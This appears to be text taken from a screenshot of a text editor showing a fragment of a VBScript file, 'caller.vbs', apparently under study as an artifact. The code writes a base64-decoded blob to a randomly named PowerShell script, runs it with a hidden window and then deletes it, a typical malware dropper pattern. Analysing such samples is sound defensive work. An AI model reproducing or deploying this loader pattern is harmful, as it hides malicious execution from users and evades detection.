 C:\Users\Administrator\Artifacts\caller.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
caller.vbs
49
50 outFile="aisoudfwemidf.ps1"
51 Set objFile = objFSO.CreateTextFile(outFile,True)
52 objFile.Write Base64Decode(executable)
53 objFile.Close
54
55 SET oShell = WScript.CreateObject("Wscript.Shell")
56 currentCommand = "powershell.exe -WindowStyle Hidden .\aisoudfwemidf.ps1"
57 oShell.run currentCommand,1,True
58
59 objFSO.DeleteFile "aisoudfwemidf.ps1"
5 lines, 196 characters selected
Tab Size: 4
Plain Text